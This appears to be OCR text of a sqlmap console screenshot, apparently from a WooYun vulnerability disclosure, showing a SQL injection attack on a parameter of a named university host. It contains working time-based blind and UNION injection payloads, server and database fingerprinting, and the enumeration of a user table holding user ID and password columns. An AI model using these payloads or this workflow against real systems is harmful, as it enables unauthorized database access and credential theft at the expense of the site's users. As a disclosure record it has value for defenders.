 管理员: sqlmap
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: no=1664 AND 3607=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS
sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysuse
rs AS sys7)
Type: UNION query
Title: Generic UNION query (NULL) - 18 columns
Payload: no=1664 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR
(113)+CHAR(103)+CHAR(87)+CHAR(115)+CHAR(99)+CHAR(115)+CHAR(120)+CHAR(78)+CHAR(90
)+CHAR(90)+CHAR(106)+CHAR(113)+CHAR(98)+CHAR(98)+CHAR(98)+CHAR(113),NULL--
---
[22:05:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[22:05:15] [INFO] fetching columns for table 'UserTB' in database 'ta'
[22:05:15] [INFO] the SQL query used returns 4 entries
[22:05:15] [INFO] retrieved: "AutoNo","int"
[22:05:16] [INFO] retrieved: "Job","varchar"
[22:05:16] [INFO] retrieved: "UserID","varchar"
[22:05:16] [INFO] retrieved: "UserPWD","varchar"
Database: ta
Table: UserTB
[4 columns]
+---------+---------+
| Column | Type |
+---------+---------+
| AutoNo | int |
| Job | varchar |
| UserID | varchar |
| UserPWD | varchar |
+---------+---------+
[22:05:16] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[22:05:16] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\pdc.adm.ncu.edu.tw'
[*] shutting down at 22:05:16
C:\Python27\sqlmap>
www.wooyun.org